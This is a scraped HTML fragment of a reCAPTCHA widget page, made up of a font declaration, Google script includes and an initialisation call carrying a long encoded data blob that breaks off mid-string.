/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="N_1dxQL8CxtClz8cEk2C1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="N_1dxQL8CxtClz8cEk2C1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="N_1dxQL8CxtClz8cEk2C1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woTDl0N7cMOdwowtw4V8D8OPRsKXwqjDl8KZXGHCtx3Cn0DDlcOpB8K0wpEjOjrCoivCmMOLwpbCpcKPw7jCvk3ClMOSwo3DssOnwrbCu8OdH8KXcGolKDPCjcOnw5vDvSxeRBxRCMOcLSUrwq/DlzTDisOCwojDjMONw6LDrjjDsx8Aw4jCjwbDh04Jw7TCnMKPacKJw5LDsMOow58ewqtiw4/[base64]/CkcKnwrvCvcKUK8Oow6XDs8Ohw77CllDCh1wcwp/[base64]/Dn04wpRpHynCu2JtRMOTwoUFwqVVKsOYaMK9Yyctw5jCrBZJBQQ7QsOyw68Nb8Kfw5zCgkEpwoLCpsOvw51zw4p/wp/CqMKAwoXCnsO6FnLDtcKrwqFawrNpwpJhwqEuccKJZcOSw6YJw4EsKB3Cjm7CiMK/RsOCbQ8IwroWfsKPYzvCujwyRsO5KcKMf8KRb8OLw7jDqsOLw5fCnsK6LMOfc8OUw4PCoWAiwrjDpQ3Dt8K7cFvCnFojHMOgVMO3wonCuSUoZsKwJcO7wqBRRMOGfAAjbBjClwguwrLDvcKuw5JiwpoRHnB/CBrCmFDDtsKxw7U4VkpNwqjDqzfDv0BOUgsbfcOXwpNUAyJkGMOOw6PDuMOHW8KXw5VkEE8HEcO9w5krBsKxw4zDjsOMCMOPBDBwwo/[base64]/DqcKbw6LCkcOAw4fCtS8Td8KqbsKLw5FvccKTwqrDlcOlOMOEEMOZw6DCtU8Rw4dkwq7DssKpEMODLnzCj8OBwplkw4jDmcK6w4zDolAHw5vDrMOSw7Q0wqbDhVhBwrVwPMOTwr/[base64]/[base64]/DkF7DtWTDj0XDu8KNwr4ENMK0QHbDtFN6DDHCo8Kiw40IwpgFZsO6wqlwwobCm8O8w7Qow7LDoMOdw7PCkEDDuRt9w7vDoz7CtQ42TkdpVy0cwp9aHsOYwrd2wr9yw4XDr1TDsXFNXy98w47CnMOOfwUhwqHDuMKtw4TDuMKeIDfCl8KgSE/DvGrDkkHCq8Onw7TCqnJnwos+TjFRHsKVC3PDiHwETGTDnsK8wovDisO4UwTDnMKdw6QwP8OKwqfDmsO0w77ChMK5a8OnwrpVw6gwwrzCmsKwwqfDm8KUwq/DjMKvwqbCnElKCQHDi8O0ZMK0OmVCwqBawpfCsMK5w4jDrTLCtMKgwq/Dsi13AUwnOVTCkm3DjsO0w5JKwrIzNcKVwrPCocOWw60yw5t0w6QiwoBRwo5EJ8OcKMKrKcOQe8Khw7UeOsOzfcO5wonDpCrCv8O3A1zCvsOGw6FLwr15Z3FaeznDpk5pwrvCi8OnV3sfwqXCsCPDlCI7T8KndmlOSiIwO8KOe2FZEsOwBsOmd2DDrMOCb1LDtsK/wrhCU3PCkcKawrbDgX/DoUvDqlZ7w53CmsKGB8Ooc8K4d2vDusOxS8OtwpvCsD/CixEZwpnCnsKcw6HCm0XDuivDs8O2LsK2Jmd9McK8w6vDkcKywoofw77DjcOEIMOZw4xmwqoIUQrDr8KTw7oUfRR3wr1yOTzCtQjCmSvCsT9vw5AfesKuwqXDkTRGwo17H0bDgxzChsK/[base64]/Cv0/CvWHCvDjCmAnClSV1asOLcsO9wpInDD4FNMKGwpzCnDAOfcK9w5NqBcKxDsOawpYdwr4iwqgew7bDqVXDu8OEZ8KKTsOOMwnDj8KBwoZ+KWrCgVBnw4JJw4jDj0gRw7QJfEpYTxnCiisOW8KMLMKbw6N6V8O8wqXCncOHwqc6MxLCrsKrw5TDjsK/b8KmHT1zMWkFwqUEw7wcw6J9wqvCgiLCosKNwq1ywoV4JcOxKAXCvBlBwrDCmMO0wqLDkjXCjW02SMKbRsKtJcOlZ8K/ABHCgBBdKjUyJzjDkAh4wqHCkMOuHcKAw7UPO8OnK8KiKMKsUFNkYDRHFA7Drn49wqF3w6XDo39fWcKWw7/DscOhGsKaw5JiQWk4NMO9wrvDgRbDph7CpsOyQWtiwqdXwr5JdsKaWBvCpMOzwqnCswXCul56w6/DnGXDjz/[base64]/DrHZmIsKQwpTDr8O5w7HCiwQEw48hOcKLw6A/[base64]/Cpm7CuMO3CCExwojCtsOIwozCpxdIw6gbwo7Dhj7DuhAkwrvCqsOnMsOHJcO2w6kuFMOqwqBMwoXDscKKKDlESMOWPsOhw5bDtXxlw4w3w6TDrGfDgkw2CcKDwqViwoloAQXDscK/UhnDvFR/O8KYAkjCuXfDrlHCgStxOsKECsK4w7TDu8Kaw7PDi8KGfcKtw6nCvELDvWfDpG9Rw7h/wopNw4hzL8Kgwp7DiMODI8K0wr3CogDCn8KwfsOpwrvCjsORw5jCoMK0w6V4wpAHwptbFS7CuibChWktf8KxUsOCQ8Kjw7/CnipJw7JvTD/Cozgbw6UwCgLDhsKPwqbDhcOOwpbDkB1JwrrCncOHOMKTw4p0w4VsEsKhw6gsMsK5wq/CugbCvcKiwozChwNkZsKhwqtNOhPDjcKTC3HDn8OSHAZ+cSbClFzCs1I2wqALaMKiUsOPw6DCtcKJD1PDmMOcwozDnMOiwodxw7l+c8KVwo7CqsKww4fDhEHDp8KDOCBQT2/DmsOOwrwsD2QWwqHDmk51ScKLw6Y6RcK2bFrCsTvCq1jCgVYwBW3DksOCwpQRNcOeM23Cg8KSLy51w4vDosObwrTChnLCmGx8w58ATcKRAsOXdQEYwqzClyPDo8KCd0/DqHFVw7XDssK/[base64]/Vm8ZUU9wcMKQWkbCnsKUYMOnw4XCqcOPC8OswqV9w5fCtsOaw7scw7EDBcOZEjFlw5dKbcO5w4hyw580wpDDuMOfw4vCglLDh8O+dcKJb1I/Wh9oSMOzGsO4w5B/[base64]/CscK3TMKGHHl6SjbDgcKeE0jCvF5Sw5jChkhgw64kF2JuBDV+wr7DvsKiAAsmw4jCl35Aw7Ikwp/[base64]/wqdUSHDCpHVobUPDkcOoJsOBWjlLwohXTcOXKMOUw4/CmsKqOCvDpcKyw5TDiClhwrnCssOBDcOaV8OCAg3CucOzcMKCVAQFw4ADwrTCjMOYMMOOPsOwwobCoCLCp0IFw7bDhxPDtTk5wpPCpxMsw6dXXT8aw7kDwrpIAULDuDLCucKgw5/CuWTCt8KHZcKvXVdJD8OQH8OvwpfDt3DCp8KKOsOsHR3Ck8Kmwo/DtcOqP1fCvMK5YcOXwr0fwrPDp8OHw4bCqcOWd2nCin/CoMO1wq4bwrzDrcKpZTVWUmNyw6rCkFx+cTXCgWVnwpnDgcKuw7Y9D8OwwptewqJ6wpo/ZRLClcK1wp5pcsKBwp18asKkwpBZwqjCoSR9G8KEwqDCi8OSw7xpwrDDvT3Dj3gBED04RxTDn8Kkw41zW0IGw63DrcKZw6LDvT/Ch8O9VkA8wrPDlFwhBcOswrDDuMOFV8OzCcOfw5rCo1FCBVbDsxrDs8O/wpPDu3zCosOvDjXCiMKAw7ood0bCii3Dg13DpWzCg3Ysw6HDv093STM7ZsKwQhowVQjCjcKIXVIYQcOnNMO1wrwOw45rSsKjSkkpwqXCncK0NTbDk8KeMsKuw4B4wpEdeCsHwrDCmBXCoxVLw7ZEwrUyKcO0w4RZaS/DgsKkRFN2w7bDnsKFw7XDrMOIwrbDuH/DkBbDrl3DlzfDlcK8cjPCtSoeW8Otw6QlwqvCsmPDlcKrPmjCpBnCu8OxW8O1ZMKkwo3CiQQWw6Q8w49ACcKwwo1Swr7DpzfDsMK0CzHClwcrQsODE2DDmwUwB1hqRMKuwpLCq8Omw59bHVfCh8KbEz5Ww5YVL1/[base64]/[base64]/[base64]/w5LDj0PDn8Kpw6DDusKodR0Zw5DDhRbDssKrwr7DtR7Cq1cicWQTw5TDkRXCrA9eEcKvdcOLwrEnMsOEw6zCs8OiYcOlFVpSHCwkUMKkQcKZw7J7GGXCncOvwqcKKwkHw6YOaw/CqE/DkGslw6fDs8KyMwPCgwEFfcOnLsKMw4bDlQlkw45Iw5zDkyZmFcO2wq7Cj8OTwojDkcK7wql0M8K/wp05wrDDiAN+b0AlVcKkwrzDgsOzwq7Dh8OhNmsAW1tvDMKFwrNlw55WwoLDgMOzwoXCjmF1woFgwojCkMKZw7vCksKyeTE3wo4ESyM+wq7DvgdmwpNPworDn8KswrhKPXcwWcOKw7ZnwrobTS9/[base64]/DnMKVW8K7VW7Cv0XDmMK1w6NQO1UWSk9Ow6hFwrhawrTDr8K8wpLCuDXCtAtTdcKMw6QfLz/CtMOXwplXCytcwp0FcsKiUwfCtQEpwoXDtw3Dol86fGkCFjrDsTQswpXDvcOmIRF2GcKdwqFFZcKHw6TDsWgZDysyAMOMS8K0wrPCnsKUwqwMwqjDmwDCtsOIwpN8w6stw4ktQDPDhnIpwprCqX/DlMORXcKxwoY7wrDCgMKeYsOhT8KCwoEmVA/CpTpZI8K6dsO7B8KgwpIKCDTDgsOeZsKbw6LDk8Owwr8WIytVw4nCj8KrJsK/wocfOlPCoV/DnsO5c8KgLlkmw5/DqcKmw402Z8O1wrxGasOYwpZve8KDw6lECsKXXwtvw65cwpnCj8KEwqfCmsK0T8OWwobCnGFmw7rCiVbDp8KVe8K6KMODwp8QA8K9AMKTw7ggUMOLw63DtMKnXV4Lw55FJcOmwqR8w5V1wpLDkETCn3TCl8Knwr/Cm8OXwq3CtyTDkMKxw7/Cq8KtS8OmQE4sL04tGnXDiVYJw4TCp3DChMO/eRMvaMKMeCbDkDXCtz7DgcO1NsKNcTvDocKhWmHCsMONKsKMYBzCnwXDvFnDr05gKcOpw7ZJw6rCmMOqw43CuF/DtkRKM19KEGIHc8KxDw15w4DDuMKOUj4bBcOVJgtuwpDDhsO+wpBQw4zDnFzDtwfCm8KWQ3zDi1cHM2lMIWAww4c5wozCr2DCgsO0wr/CvVoVwovCiHojw4/CuhA4cSLCsXvDscK/w5sJw4DCscOvw5TDoMKMwrNAcDYLAsKBOmYQw4LCksOuE8O0IsO0PMKVw7TCuCJlfsO4c8OPw7BVw7LDnT7Cti3DtMK6w6fCg21cZ8OTEkRQHgPCisOdwogGw4/DiMKbIVPCjlccI8Oew5l/[base64]/CtcKvw6fCosOkCxLDskTCtUPDoyDCr8K6ZcKiKsOpw5VpJcKHwpMjd8KKw7U6NMOrwpEyY0cmQlrCtsKiC0PCiHrDjGDDol7DpUY/[base64]/DMKbw6wwwo/CqsK+w4/DgwTDh8OcdsKbPyhIUULCo8OkE8KXw6XDucOrw5V+w7zDo00iOF3DhjAmQwc9HkkPw6hoOMOTwqxCCy/CtRXDqsOjwpJqwr1zIMK0D0HCqSsidsKWXBddwoXDtsOvNMKPd0gHw5d6UFnCscOhWhrDsW1Ew6vCqMKhw6o3w4PDp8KaUMOiX17DoHDCicOKw6zCkWccwp/DjcOiwofDlS0LwqtJw5pxXsKmDMOwwobDoTQVw5QzwpTDkiczw5vCicKEQh3Cv8OYOMKdIDsMBlXCknZiwqTDl8K/X8O1wpfDlcO3BFhbw4Ucwr9LeMOBY8OzFgoneMOGdn5tw7onUcK5w7LCg3xLCsKgYMKUM8KCwqJDwrZnw5XCm8O7w7rCinY8H3fDrMKSwoF5wqYlGHnCjy7DicOEGw7DpsK3wovCrMKWwqHDtwoJWjRAw7Vfw6/DkMK7woxTM8OtwqTDmR1bwqbCjH3DkB/Dj8KDw703wq09QVQrwptPJcOMwpR3aSbCnUjCnnpzwpVBwpR+D0TDojzDqcKQwpB/JsObwrDDpMO8ciUmw4RhaT4/w5YPMsKtw755wphSwrM1UsKJK8K1w6FBUmN6VU/DsQx+MjPDvcKoDMKjYMO/[base64]/NkQUw5cqHhHCsSdCwp1mfMODwpBIJ8KmRTfDijlkwqsewrfDnTknw51INsO4DXLChQnCqlJXJ0hUwoBswp3CnBV6wptgw7pmQC3Ck8OSBMKQwqfCkFFyXABtMi/DocOTw7DDksKUw7BcW8O+bHZWwpXDglIkw4bDs8O5SS/[base64]/w4HCoMKJKcO5OBN2C8OlHzTClMOYwqlTbHQdJE3DqMKOw53DpQ9Lw5ZDw4gCPSnCscKxwo/CgMKZwr8cE8Kawp7Cn0XDqcKjRCkVwqfCu1xDXcKuw40tw5xhT8K7R1wXdUljwoRkwovCuw0rw7vCv8KkJHHDrcKbw53DhsO8wo7DocKPwpFgwrtuw7rDqlRywrLCgXA7w6DDm8KGwpRtw7/CozUPwpHCqUrCtMKEw5MLw6Ugf8O/A2lCwq3Dnw/Cgm3DsVPDnUjCvsK5AnJ0wowOw6TCqRrCqMO2w7ldwrBVfcOnwrHCiMOFwqHCoWRwwqbDm8OjFCAQwoLCswR/alJpwoHCumQuOjXCvB3Cmm/Co8OiwozDum/Do1/[base64]/wpvCkyzDsx3DhsK7OsOGwo5UwovDnsK5w6HDoVwATMOhJcKtw5bCl8OnABNYennCpUtTwrHDvnQPwqLCjULDo18Kw5NsE1rCiMOqw4Qlw73DrWtkIsKADMKrI8K/[base64]/DmyPCkcOBwopyTSfDs8KUfQFgw6vDjMKpw6h5w5rCpjR2w6MAwqI3S1nDpltfw6LChMOZMcKIw7YaNCFmEAvDkcKmTU/CgsOvRgpewrTCsF5Dw4rDncKVSMOUw4XCicOFU390JsOCwpQOcsO6QGIhN8Oiw7nDk8OBw6jCjsKHFcKdw54KIMK6wpzDizbCtsOzaGrCmFw5wqsjwo7DrcOYwrJjZmXDtsOAMRx2GUViwpjDtBBGw7PClsKqXMOpLnRRw64WCsK/w7HDiMOFwrHCqcOvG1thADdNOWIgwpPDnmJvc8O5wqUFwp9BOsKOEcK+GcKKw77DssO4d8O1wp3Cu8Kxw64Pw5E+w6kxasKuTz53woLDkcKVwqfCpcO9w5jDtFnCqSzDlsObwqMbwp/[base64]/DsMONw4Q/[base64]/[base64]/Clg3CpX7Ch8K6w5FXb8Kow7sRw7rCncOHw4/CvDTDoToXLcKDwr9Rb8ObJ8OwSmhOAmkgw6zDq8KPEhUmXcK8wr4lw7FjwpIsGG1DADNTBMK0bsKUwqzDsMOYwo/Crn7DuMOcHcKsAsK9LMO3w4zDhMKxw53CvyjCtR0lOA1lVEzChMKdT8OicsKsKsKnwpYRI2F5V2rCgAfCh396wrnDtTpLQcKJwrXDqcKtwodhw51awrnDl8KXw77CtcOyLMK1w7vDksOSwqwnai7DlMKKw77Cp8KYBH/DtMO7wrXDusKPPyjDjwcKwoV6EMKbw6TDuAxEw4EjdMOuUyIiZFFcwoTDvWB2UMOsM8KSe3U2DDlDNMObw4bCusKTScK+OQBjIG/[base64]/wqRTwppSEcOkw7DCosO6P8OREsKfwq7CvMKgw6xZw4bCi8KFw7paQMKcScOUKsOBw4vCoUHCpsORMCnCiFDCq3AKwoPCj8KJBsOYwo8nwrgSYWsww4pGEsKiw487A0URwp4gwr/[base64]/[base64]/w7fDuMKqw4tEwq3CscOteMO3N8O8w7Bowrc7wqAqFHfDmsO8asOyw7Yyw7tKwrE9Kg1gw7ZZwqlQCMOWInFdwrLDucOfw7LDvsO/Qw/DvHrDojDDjn3Ci8KKOMO+KA/[base64]/[base64]/[base64]/DocKdw4pYTgvDjhzCocKEw7xmw5TDmcK5wovCg1rCj8OuwrnDsMOBwq0OLEHCgXrCoiIEC07DgE4gwpcWwpTCmVrCuXLCrsKWwqzCjzknwpjCj8Otwp4FV8OgwrVBMVLCg14gWMK2w6slw6XCoMOZwp/[base64]/[base64]/DnEXCnFgucHgjWXfCkyLDoUnCjsKBWAwOKsKHwrbCu3XDvTfDmcK6w6DClcOFwpRYw7F2N3TDuX7Crj/DujvDggnCn8OXAcK/V8KTw5/DqWJraX/CpcKIw6Rww6J4cBrCrhAdHg5Bw6NOGTtrw7I4w67DpMOVwohQQMKUwrxPJx9TdHLDlsKecsOhA8OhZAlCwoJ8AcK9bmZnwqY6w4Q9w5fDuMKewrN2dCfDisKNw4/DsB96TFgDVsOWYH/[base64]/Dn8KMwo5YOsOLGH3DlsO6wpnClMKVwoBqwo9zaVJrLGXCtCzCvVjDjlvClMKNZcOnE8OeKGrDncOvXyDDolRyTUHDlcKFNsKywrU7NF0NY8OjScKLwoQaV8K3w7/[base64]/CjcKYMmVyASQBUcOZOUnCrhBNch4pGRfDtQHDq8OuE0kDw5xMOsOOOcK0fcOUwothwpPDj3N/OCrClBBnUwcZw6BrMAnDlsOqdnvChElVwq8fLyACw6/CpcKRw6LCtMOdwo5gw6jClFsewqHDm8Klw7TCmMOPGgR/EsKzTwPCs8OOa8KtYHTCgSoJwrzCpsO+w5jClMKTw6gQbMOjAzfDvMOVw48Qw6vDqzXDlMOYX8OhH8OeQcKiUFp2w7wSA8OLA0vDlcOcXCzCqn/CgTVsXsOWwqlRwoUXwqYLwopiwqhPw7t0Nnoewqxtw75RZUbDmMKELcK4KsKkGcKWE8O6Z3fCpXc4w6sTdxXCr8K+LjkOGcKJHW/[base64]/eEDDt2EDJV3DnxRdSjQ9QMOIw68+VcKvVcK2eMOPw5gff8Kbwr0QG8KUd8OeJVggw5TCsMK7aMOeaT4ZYMOYZ8Ozw5/CojgHFD5sw5ZuwpLCj8K8w4I4DMOER8Oaw60twoPCscOSwp5dZcOXfcOKW3PCosKjw6E8w7E5GndkfMKRwoA6w4AFwqgDM8KBwqkmwq9rdcOuB8OPw6kbwqLChmvCiMKZw73Ds8OiNDoud8O/[base64]/CvsKQw6nCijjCkcK2w5HCh8OjFsOOeBhpfMKTOT8Wwq94wozDszB9wpNNw6ANSnjDqsKiw6E9NMKHwqPDowRZVcKkw6bCm0bDlg8/w4sSwqJODcKRVUM9wp3Di8OqOFRrw4YWw5TDrzNlw43CsBcZdgfCpjAcOMK0w5nDn3F2A8Obb2IPOMOAbS8iw53Ch8K/IzfDq8OrwpXCniwmwo7DrsOPwrwRw77Dk8ONIsONPhtswo7CkxHDgUEawoDClSlOwr/DkcK9Jno2N8OwJjtEc3jCucK6O8KZw67DhsOjWU1iwrxjHcKVTcOVD8OsBMOjF8OPwoPDtsOHUkDCjRsmw4TCnMKIVcKqw49aw4PDpMO9BD1VTMONwobCvsOcSAEBUMOwwqpYwr/DtW3DnsOlwrd4cMKKbsObAsKkwrDCmcOCUm9ww4U8w7IkwqLCjVHCrMKeEMO/[base64]/CmMKyw5otw4kKY8OOw4RWXC3CusOjNsKWw74Rw6PCogbCl8K7w7nCpSrCq8KxRi8Qw7/Cgyk9VzNpRksTLjVaw5zDsUh1BsOATsKyFCYWZsKew7TDlEpJRk3Cgx1MenguKG7DoXrDkCXCiB/CmMKKBcOKScKEEMKlY8OhTX5ObRp3J8OpFiEFw4zCmcK2R8KrwqYtw4YXw5jCm8OYwoocw4/Dq2LCo8KtDMK5woYgNhQgYjPCvBBdXz7Dl13Cs3QCwoZPw4rCryEIccKGFsOoYsK5w5zDq2VyDWPCosK6woBww5IiworDicKywoRMSXg1NMKjUMOXwrpMw64ZwrVOZMKNwqNGw5tywocvw4/DosOIA8ODXxdOw6DCq8KUNcOYCjjCksOPw7/[base64]/CvBdkw4U5wp9nwoJ7THLCscKYw4EnaDRDSlgwOUYvRsKTeB4uw4VTw5PCicO/wphEPGNewqc7ey5TwrvDtcOrAWjCuVRmOsKUSVR6fMKYw5zCg8Oiw7ghEsKeXGQRIMOaUMOhwo4RUMKlbWbCusOYwrnCkcOmIcOmFCjDlcKLwqTCqRHCocKow4VTw7xQwqnDtMKZw6cHEjBTccKFw454wrPChhB8wrU6FMKlw49Zw78/NcOVVMKQw4fDiMKZd8K/wqArwqHCp8KjE0pUdcKTcy7Cu8OJw5pjw5BAwr8mwpzDmMKodcOUw5bCncKbwpMjMDjDh8K7wpHCoMOJMHNkw4jCvsOiD3nCjMK6woDDo8OkwrDCm8Kvw5NPw4PCm8OTOsOZPsOkQxbDnFPCjMKVWy7Cn8OOwoLDi8OoUWMNNWYuw5FKwqZpw4NKw5R/DlfCokLDuxHCp1sHe8ORQyY2woMBwoLDknbCj8OSwrJAZsKhUj7DuzPCncKEf0vCgkfCkzY0W8O8YWYsYGjCjcKGw5IVwqlsVMO6w4LCq1HDisOAw4ASwoTCtGTDkk06SjDClVceUsK+aMK+YcOiL8OxGcOiF2LDqsKdL8KpwoXDksK/PcKIw7ppNXTCvHDCkAfCksOewqhyLE/CmgbCg157wp1bw7Fbw7dGM3BAwqxuaMO3w6kFwrJpHkXCscOdw7/DmsOlwqEdayHDqRMvA8OpSsOsw7UKwrXCtMO+EMOfw4zDi1nDvgrChxnCkWDDlcKhU1LDghJhHnvCm8OqwqfDmMK8wqDCgcO/[base64]/w7jDicKvOcOwPXM7w5guwrAPwpUiw7HDh8O7bBzCqsOTVmTCjGvDnArDh8KCw6bCsMOHcsKNSMOHw44BMcOIfcKZw4M0eCXDhkzDpMOQwo3Dr1kaBMKJw4c5TXczRj0wwq/CjFbCpD8tOkDDtXbDncK0w4fDucOPw4bCr0pAwqnDqnfDjsOIw5/DiHtqw6lkIsOXw5TCp0sowrnDiMK6w4NXwqfDhivDvWnDjUfCosOtwrnDqhzDkMKCU8OAZh7Cs8OBYcKxS1FoaMOld8Obw7vCi8K8dcOcwr7Dl8KmXsOHw4Jxw6fDucKpw4dNOnHCiMOHw6tff8OCc2/DhsO5DDbCizwvU8OwOjnCqksOWsKmD8OYMMKIU2cUZz4gw6nDjXgKwqYpDMOCwpbCo8O/w6odw7Q4w5vCqcOFO8OCw59jYCnDicOKCsO5wr0Dw5Yrw6jDrcObwoYNwqTDtMKdw6B0w47Dp8KpwrXDkMK8w6lWcl/DiMOnA8O1wqbDmWdqwq7DhVxVw5g6w7c4BMKlw6o5w5J+w67CtR5ewqrDh8OMbF3Crg0qE2QWw759HcKOfVs0w61CwrvDqMOGD8KyUMOiezDDgsKyexTCjcK1PTAWQMOhw4/[base64]/CqRtdw57CvsKJbmIUwosrHcOsw43CswXDqAgxwp0lTcOkPsKuLS/Dvg/DjMK4wpnDk8K6VCcMYnV2w4YSw4slw4vDhMKGFxHCuMOdwqxkNTlww6Rrw67Co8OVw4gaCMOtwqbDuj/Doy5CFcOxwo9+GcKZbU7DosOawqB1woTCscKdXkPDm8O/wpkIw6Vow5vCgAUBS8K/[base64]/DoC7DgHjCpyZBwr/ClsKkw43DtURFHcOXw6I5cF8Rw5gKw4AyHcOAw4UFwrURIFV3wo5vSMKew4fDpMO8w48pJMO6w6/DkMO4wpIIEX/Ci8KVUsK9QjnDmj0kwqjDqSXDpjcBwonCrcKGVcOTGD/DmsK0wosYccKXw6/Dt3MGw7YnYMOrXMOIwqPDg8OYDMOZwpZGUcKYMcO5CjFCwrbDoVbDnD7CtGjDmW3CuX17YltdR2trw7nDgMKUwqAgCMKuR8OSwqfDsnLCo8KCwr4rGsKdT1Fiw4ESw4cZFsOhJCknw4AtEcOtQsO5TSXCnWR5T8OsLGbDlRJFKcOWdcOYwpJqPsKkUsK4QMKcw58/eAsUdhXChFHCqBfDrX9nLwbDv8OowpnDvMOYejvClCXCtcOww4HDtQzDs8KNw4tzUVDCm3FEFVnCpcKsTWo2w57CusK4TmUqS8OrbGPDnMKUbEHDqcOjw5wjNGt/GsOPMcK5DRMtHwfDgVnCpiJNwpjDoMKXw7B2VRzDmAtEMcKEwpvDrzLCu3DDnsKGb8KPwqccH8KhJnFSw5JjK8OtEjdiwp7DrmwpXmZXw7HDp2kBwoE/w7goeloXW8Khw6J6w7ptTMKNw7kRKsKIP8K9MALDl8Ocfz56w6fCmsOBfQ8ZOwPDt8Oqw5dqCjYew5sQwqzDi8O4XsOWw54fw43DoUjDj8KswrzDp8OGWcOCfcOcw63Dh8K/[base64]/[base64]/VSRWw5rClXJndWpHAMO1wpTDlEIEw4ELfcKLDMOQwr/DoV3CoQDClMO7VMOBQhnChsKywpXCim0CwoBxw7UeAMKEwrASdgnCnGYjUj1iaMKrwrzCsTtMal4NwojClsKSdcO6wrvDpjvDuX/CrsOWwqojRHF7w5YnCMKCAcOGw7jDhHMYXcOrwqRnb8Oawq/DgFXDhSLCnUYmQsOqw5EWw4lcwppZTkbCqMOMB2AzO8KPSGwKwr0LHlLDlMOxwpQlR8KQwq0lwqDCmsKGw6hvwqDComHCt8OdwoUBw7TDj8KcwphKwqM/[base64]/CuRTDsV/[base64]/Dn8KbA8O5wq/[base64]/Dvw5YwqbCq0vDpyJJdRglw7JKWMKiwpBWXgHCqcONZMKmS8OiMsKOX356ex/DmULDvsOKUMKlfsOow4XCixTCj8KnQi8aKG7Ch8KvXz4WaVBaZMKJw5/CiEzDrj/Duk00wqcGwqjDmADCizVLQsO7w6nDkkLDsMKFKzDCniFdwqnDiMObwoY8wpprQ8O5wprCjcOTKFsOWzfCg34RwpIiw4cGD8KKwpDDmcKSwqxew5slXyACdEfCkMK+Dh/[base64]/[base64]/Do8Ktw51GYHrDt8Knw5l3w7zDmMOHPcKuX8KwwpHDuMOcwpBrZMOXR8K1aMOfwr4yw6Z+Ymh6XVPCr8KFFV3DgsKiw4hvw4XCmMOpVUDDnk1/wpfDsRh4HFECCsKLe8KBWU9Dwr7CtWZzwqnCsC4De8KIMgTCk8O9wpgmw59Nwowmw6nDnMKhwpLDpULCvHJlwrVYRsOBCUTDuMOiL8OAJiTDphk9w53Cn2zCh8OWw7jCjnBaXCrCs8K2w45BWcKlwq5twqLDnD3DuBQhw44Hw4B/w7LDphUhw41RM8OTdStDCXnDtMOoOSHChsOAwpZVwqdLwqvCg8Kvw7AaScO1w5xaYCTDn8Kxw7M0wo04U8OFwp9FJsO/wp/ChlPDulXCq8OdwqMPe2kGw41UeMKKUFECwpUQP8KhwqbCpXlDHcK5WsKoUsK6FMO5PB7CjWrClMKPJ8KBEB01w5hlJwDDi8KGwpscdcKWH8KPw4vDnijChRfCpS8fEMOeHcOTw5/DinvDhHk0LXvDl1hgwrxVw7NkwrXCt0zDkcKeJyLDm8KMwoodBMOowqDCvmjCj8K2wpkIw414d8OxPMKYEcKtYMOzMMO4a2zCsBjDnsOIw5/DqH3Cm306wpsBPUXCsMK2wrTDhsKjMFvCnELCnsKww5jCnixTAcOrwqNuw57DkX7Dt8KFwqENwqoPbHvDjRI5dx/DtcOlVcOcNsKXwpXDjgsvdcOKwqkrwqLCn0YkcMOdwpA9wqrDjcK2wqgAwqUwYBRfw4F3EAjCrMO8woY5w4zCuQc2wqVARR8QA2XCqGo+wqPDt8KANcK2CMK+DyHCmsKRwrTDtcKOw6ofwrV7MH/CvDLDk05dwqXDqXQDFGnDslZLejULw6XDmMKaw75xw6PCq8OtBcOfGMK1fsKGIWtVwoXDnAvCnRHDuALCk07CvMOgJ8OPXS9jDVNXC8Omw4xpw6BPccKAw7TDk0IiXjsmwrnCuxsSdhPCnSx/wovDnRlAI8KfacK/wrHDslFtwq9jw5XCkMKIwp7Cuh85wrJVw6NLwoTDogRww783IHk3wpg3HMOJw5nDt3s8w6MwCMKAwpLCmsOPworCoSJSZHgVMA/ChMKhUxfDrRJee8KhPMKfwoNvw7vDtsObWU5ITcOdWMOwa8Kyw5IOwq3Cp8OtJsKBcsOnw5NIAyFQw7N+wpthSj0tMArCqsOkQ0rDjsKewrHChQ3DtcKfwo/CqQ8faEEhw6nDn8K2GFEZw6UZHywkJTnDkRE7wqrCvMKtBV01QWBUw4PDvivCnkXCpcKmw7/[base64]/Ckg/[base64]/wqR7YSXCnBTDp8KVwr4fw7fDnmAcw6sywqBcNmLDncKbwp8BwqQ3wopOw7JMw5JlwqwdTQI3wq/CugfDq8KtwoXDrkUGF8Krw5jDr8OyNVg8DCrDjMK/UjLDs8ObT8OrworCjQ9hGcKVwqg9DMOIw5VdacKvKsKdQUNfwq7Dk8OSwqnCil8JwoNCwrPCvR/Ds8KcR0Rpw6lzw4RXJx/DncO2eGzCoDJMwrBhw7Q/[base64]/w4MzcMKOFQxADcOoEGPClB/DusKBND0vI8KYHRRdwpNvOTLChHdNbXjCo8KUw7EdEELCvQvCgE3DvzMAw6hWw4DDlcKCwp7Ch8Kow7zDu0/CsMKQAArChcOIJsO9wqM+F8OOTsOCw5IKw4IuLgXDpDXDjXcJW8KPQEjCogvDq1E0agRawqcHwoxswqAUw7HDiGzDl8Kfw4oXe8KXP0TDki0/wqHDkcO/RWRMMcKiNsOZXELDn8KnMDJOw7k6IsKCTcKmFHtnK8OJw7TDkFVbw7E9woLCpmjCpwnCqQEMPHvCrsOPwpnCi8OOdUnCsMOcUgAZFWADw7/DlsKrecKNOzLDtMOINA8DdD8Aw6oxVMKmwqbCs8Olw5tpRcO2EH42w